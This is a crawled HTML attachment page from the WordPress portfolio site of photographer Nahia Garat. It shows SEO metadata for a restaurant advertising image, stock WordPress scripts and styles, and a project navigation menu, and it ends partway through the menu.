

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nahiagarat.fr/portfolio/communication/08-2/
body_size: 10678
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>08 &#8226; Nahia Garat</title>
	<link rel="canonical" href="https://www.nahiagarat.fr/portfolio/communication/08-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="08 &#8226; Nahia Garat" />
	<meta property="og:description" content="Photographe ; culinaire ; publicité ; Le Foch ; restaurant brasserie ; Bordeaux ; Jardin Public ; Nahia Garat ; communication" />
	<meta property="og:url" content="https://www.nahiagarat.fr/portfolio/communication/08-2/" />
	<meta property="og:site_name" content="Nahia Garat" />
	<meta property="article:modified_time" content="2017-09-19T17:16:51+00:00" />
	<meta property="og:image" content="https://www.nahiagarat.fr/portfolio/communication/08-2" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/","url":"https://www.nahiagarat.fr/portfolio/communication/08-2/","name":"08 &#8226; Nahia Garat","isPartOf":{"@id":"https://www.nahiagarat.fr/#website"},"primaryImageOfPage":{"@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/#primaryimage"},"image":{"@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/#primaryimage"},"thumbnailUrl":"https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg","datePublished":"2017-01-30T21:41:35+00:00","dateModified":"2017-09-19T17:16:51+00:00","breadcrumb":{"@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.nahiagarat.fr/portfolio/communication/08-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/#primaryimage","url":"https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg","contentUrl":"https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg","width":567,"height":850},{"@type":"BreadcrumbList","@id":"https://www.nahiagarat.fr/portfolio/communication/08-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.nahiagarat.fr/"},{"@type":"ListItem","position":2,"name":"Communication","item":"https://www.nahiagarat.fr/portfolio/communication/"},{"@type":"ListItem","position":3,"name":"08"}]},{"@type":"WebSite","@id":"https://www.nahiagarat.fr/#website","url":"https://www.nahiagarat.fr/","name":"Nahia Garat","description":"","publisher":{"@id":"https://www.nahiagarat.fr/#/schema/person/67b358f32c525908c538bb2686b8e9d2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nahiagarat.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.nahiagarat.fr/#/schema/person/67b358f32c525908c538bb2686b8e9d2","name":"Nahia","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.nahiagarat.fr/#/schema/person/image/","url":"https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg","contentUrl":"https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg","width":567,"height":850,"caption":"Nahia"},"logo":{"@id":"https://www.nahiagarat.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.nahiagarat.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nahia Garat &raquo; Flux" href="https://www.nahiagarat.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nahia Garat &raquo; Flux des commentaires" href="https://www.nahiagarat.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nahia Garat &raquo; 08 Flux des commentaires" href="https://www.nahiagarat.fr/portfolio/communication/08-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nahiagarat.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nahiagarat.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C500i%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-helpers-thumbs-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/fancybox/helpers/jquery.fancybox-thumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-helpers-buttons-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/css/fancybox/helpers/jquery.fancybox-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='finnik-theme-css' href='https://www.nahiagarat.fr/wp-content/themes/finnik/style.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/modernizr-custom.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.nahiagarat.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nahiagarat.fr/wp-json/wp/v2/media/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nahiagarat.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nahiagarat.fr/?p=222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nahiagarat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nahiagarat.fr%2Fportfolio%2Fcommunication%2F08-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nahiagarat.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nahiagarat.fr%2Fportfolio%2Fcommunication%2F08-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.nahiagarat.fr/wp-content/uploads/2017/02/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nahiagarat.fr/wp-content/uploads/2017/02/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nahiagarat.fr/wp-content/uploads/2017/02/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nahiagarat.fr/wp-content/uploads/2017/02/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/


/*page ailleurs/interieur: adaptation vidéo pr mobiles*/

@media (max-width: 499px){
	.post-1086 iframe{
		width: 300px;
		height: 168px;
	}
	.post-1086 .center{
		text-align: center;
	}
}		</style>
		<style id="kirki-inline-styles">h1, h2, h3, h4, h5, h6, .site-logo, .site-logo a, .post-title, .section-title, .widget-title{font-weight:400;letter-spacing:1px;}.tagline, body{font-weight:400;}body{background-color:#ffffff;}.site-logo, .site-logo a, .site-title{font-size:30px;color:#050505;}.tagline{font-size:11px;color:#050505;}.site-menu{font-size:1em;}.menu-style > li > a, #mobile-menu-toggle{color:#050505;}.site-logo.active::after, .site-logo.active::after, .menu-list > .active::after, .menu-list > .current-menu-item::after, .menu-list > .current-menu-parent::after, .menu-list > .current-menu-ancestor::after{color:#050505;}.sub-menu li{font-size:12px;}.sub-menu{width:170px;background-color:#f8f8f8;}.sub-menu a{color:#050505;}.sub-menu .sub-menu{background-color:#f1f1f1;}.copyright{font-size:0.9em;color:#aaaaaa;}.copyright a, .copyright a:hover{color:#050505;}.social-icons{font-size:1.2em;}.social-icons a{color:#aaaaaa;}.social-icons a:hover{color:#050505;}h1{font-size:1.8em;}h2{font-size:1.5em;}h3{font-size:1.375em;}h4{font-size:1.25em;}h5{font-size:1.125em;}h6{font-size:1em;}.post-content, .post-excerpt, .image-caption, .section-content{font-size:1em;}.portfolio-category-title{font-size:12px;}.portfolio-item-title{font-size:14px;}.post-title{font-size:1.5em;}.post-meta{font-size:0.83em;}.section-title{font-size:1.25em;}h1, h2, h3, h4, h5, h6, .post-title, .post-item .post-title a, .section-title{color:#050505;}#content-container{color:#050505;}.blog-list a, .post-item a, .post-meta a, .content-section-wrapper a, .numbers-pagination a{color:#050505;border-bottom-color:#050505;}.theme-widget-area{border-top-color:#bbbbbb;background-color:#fafafa;}.widget-title{font-size:1em;color:#050505;}.widget-item{font-size:1em;color:#050505;}.widget-item a, .widget-item a:hover{color:#050505;border-color:#050505;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="number"], input[type="url"], textarea, select{color:#050505;border-color:#cccccc;background-color:#ffffff;}input:focus, textarea:focus{background-color:#fafafa;}input[type="button"], input[type="submit"], button, a.button{color:#ffffff;background-color:#050505;}.fancybox-overlay{background:rgba(255,255,255,0.9) !important;}.fancybox-title-outside-wrap{color:#050505;}#search-panel-wrapper{background:rgba(255,255,255,0.9);}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-222 attachmentid-222 attachment-jpeg wp-theme-finnik " >
	
	
	
	<div id="root-container" class="clearfix side-fixed">
		
		<div id="side-container" class="layout-component">
			
						
			<!-- Logo and tagline -->
			<div class="site-logo ">
				
								
					<a href="https://www.nahiagarat.fr/">
					Nahia Garat					</a>
					
									
								
			</div>
			
			<!-- Site Menu -->
			<nav class="site-menu" role="navigation">
				
				<ul id="menu-main-menu" class="menu-list menu-style"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a>PROIEKTUAK  𝗣𝗥𝗢𝗝𝗘𝗧𝗦</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2092"><a>II</a>
<ul class="sub-menu">
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1821"><a href="https://www.nahiagarat.fr/portfolio/les-corps-sauvages/">Les Corps Sauvages</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1842"><a href="https://www.nahiagarat.fr/portfolio/les-creatures-des-fonds-marins/">Les Créatures des Fonds Marins</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1126"><a href="https://www.nahiagarat.fr/portfolio/barnez-kanpo/">Barnez Kanpo</a></li>
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1724"><a href="https://www.nahiagarat.fr/portfolio/zurrumurru/">Zurrumurru</a></li>
</ul>
</li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2093"><a>I</a>
<ul class="sub-menu">
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1275"><a href="https://www.nahiagarat.fr/portfolio/islada/">Islada</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1272"><a href="https://www.nahiagarat.fr/portfolio/petites-vie/">Les Petites Vies</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1273"><a href="https://www.nahiagarat.fr/portfolio/portraits-de-quartier/">Les Portraits de Quartier</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-1270"><a href="https://www.nahiagarat.fr/portfolio/after-show/">Aftershow</a></li>
</ul>
</li>
<li id="menu-item-1648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1648"><a>.</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-7 menu-item-object-custom menu-item-102"><a>MANAKETAK  𝗖𝗢𝗠𝗠𝗔𝗡𝗗𝗘𝗦</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-2087"><a href="https://www.nahiagarat.fr/portfolio/erreportaia-%f0%9d%90%91%f0%9d%90%9e%f0%9d%90%a9%f0%9d%90%a8%f0%9d%90%ab%f0%9d%90%ad%f0%9d%90%9a%f0%9d%90%a0%f0%9d%90%9e/">Erreportaia ° 𝐑𝐞𝐩𝐨𝐫𝐭𝐚𝐠𝐞</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-2086"><a href="https://www.nahiagarat.fr/portfolio/portreta-%f0%9d%90%8f%f0%9d%90%a8%f0%9d%90%ab%f0%9d%90%ad%f0%9d%90%ab%f0%9d%90%9a%f0%9d%90%a2%f0%9d%90%ad/">Portreta ° 𝐏𝐨𝐫𝐭𝐫𝐚𝐢𝐭</a></li>
